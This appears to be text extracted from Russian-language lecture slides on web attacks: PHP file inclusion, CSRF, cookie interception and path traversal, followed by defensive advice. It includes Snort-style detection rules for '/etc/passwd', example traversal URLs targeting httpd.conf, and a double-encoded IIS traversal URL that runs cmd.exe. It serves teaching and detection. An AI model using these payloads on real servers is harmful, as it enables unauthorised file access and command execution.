

Сигнатура PHP file inclusion l l alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "/etc/passwd"; content: "/etc/passwd"; sid: 8; gid: 666; ) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "/etc/passwd"; pcre: "/POST/i"; pcre: "/etc/i"; pcre: "/passwd/i"; sid: 12; gid: 666; )

Сигнатура PHP file inclusion l l alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "/etc/passwd"; content: "/etc/passwd"; sid: 8; gid: 666; ) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg: "/etc/passwd"; pcre: "/POST/i"; pcre: "/etc/i"; pcre: "/passwd/i"; sid: 12; gid: 666; )



Подделка HTTP-запросов Cross. Site Request Forgery (CSRF) Причина реализуемости — сервер не может проверить, был ли корректного вида запрос сформирован пользователем, который его передал. При отправке такого запроса веб-браузер автоматически передает серверу файл cookie, который может содержать аутентифицирующую пользователя информацию или идентификатор текущей сессии. Таким образом, атакующий получает возможность выполнять запросы от имени законного пользователя. Для реализации данной атаки злоумышленник должен знать, какие веб-ресурсы посещаются и используются атакуемым пользователем.

Подделка HTTP-запросов Cross. Site Request Forgery (CSRF) Причина реализуемости — сервер не может проверить, был ли корректного вида запрос сформирован пользователем, который его передал. При отправке такого запроса веб-браузер автоматически передает серверу файл cookie, который может содержать аутентифицирующую пользователя информацию или идентификатор текущей сессии. Таким образом, атакующий получает возможность выполнять запросы от имени законного пользователя. Для реализации данной атаки злоумышленник должен знать, какие веб-ресурсы посещаются и используются атакуемым пользователем.



Cross-Site Request Forgery (CSRF) Основана на внедрении в HTML-страницу ссылки или сценария Java. Script, которые выполняют HTTP -запрос от имени пользователя, просматривающего эту страницу.

Cross-Site Request Forgery (CSRF) Основана на внедрении в HTML-страницу ссылки или сценария Java. Script, которые выполняют HTTP -запрос от имени пользователя, просматривающего эту страницу.

Вход «хакера» - Соколов

Вход «хакера» - Соколов



Отправка письма «жертве»

Отправка письма «жертве»

d=document; d. write('

d=document; d. write('



Перехват данных, содержащихся в cookie l l

Ответ - «cookie» Клинова

Ответ - «cookie» Клинова







Path Traversal Основана на использовании уязвимых функций, которые принимают на вход в качестве параметра абсолютный или относительный путь к файлу или каталогу на сервере. Если полномочия вызываемой функции больше, чем полномочия вызывающего ее пользователя, возможно получение несанкционированного доступа к файла и каталогам за пределами отведенной пользователю области дискового пространства.

Path Traversal Основана на использовании уязвимых функций, которые принимают на вход в качестве параметра абсолютный или относительный путь к файлу или каталогу на сервере. Если полномочия вызываемой функции больше, чем полномочия вызывающего ее пользователя, возможно получение несанкционированного доступа к файла и каталогам за пределами отведенной пользователю области дискового пространства.



Path Traversal Исходный GET-запрос: http: //www. mysite. com/main? page=news. html Модифицированный запрос для доступа к конфигурационному файлу веб-сервера Apache (одна строка): http: //www. mysite. com/main? page= /. . /etc/apache/httpd. conf

Path Traversal Исходный GET-запрос: http: //www. mysite. com/main? page=news. html Модифицированный запрос для доступа к конфигурационному файлу веб-сервера Apache (одна строка): http: //www. mysite. com/main? page= /. . /etc/apache/httpd. conf



Path Traversal l http: //172. 16. 0. 2/scripts/. . %255 c. . /winnt/syste m 32/cmd. exe? /c+dir+c:

Path Traversal l http: //172. 16. 0. 2/scripts/. . %255 c. . /winnt/syste m 32/cmd. exe? /c+dir+c:



Сигнатура Path Traversal l наличие точек и символов прямой и обратной косой черты в тексте HTTPзапроса http: //www. mysite. com/main? page= /. . /etc/apache/httpd. conf

Сигнатура Path Traversal l наличие точек и символов прямой и обратной косой черты в тексте HTTPзапроса http: //www. mysite. com/main? page= /. . /etc/apache/httpd. conf

Статистика

Статистика

Защита § Не использовать веб-приложения (статический HTML). § Работа с базами данных уязвимостей, блокировка уязвимых приложений до выхода обновлений от производителя. § Использование сканеров безопасности для автоматического поиска уязвимостей. § Использование систем обнаружения атак для обнаружения и предотвращения попыток использования существующих уязвимостей.

Защита § Не использовать веб-приложения (статический HTML). § Работа с базами данных уязвимостей, блокировка уязвимых приложений до выхода обновлений от производителя. § Использование сканеров безопасности для автоматического поиска уязвимостей. § Использование систем обнаружения атак для обнаружения и предотвращения попыток использования существующих уязвимостей.

Общие принципы защиты l Обнаружение и запрет: l l входящих ICMP-запросов исходящих ICMP-ответов установки TCP-соединений извне опасных TCP- и UDP-портов

Общие принципы защиты l Обнаружение и запрет: l l входящих ICMP-запросов исходящих ICMP-ответов установки TCP-соединений извне опасных TCP- и UDP-портов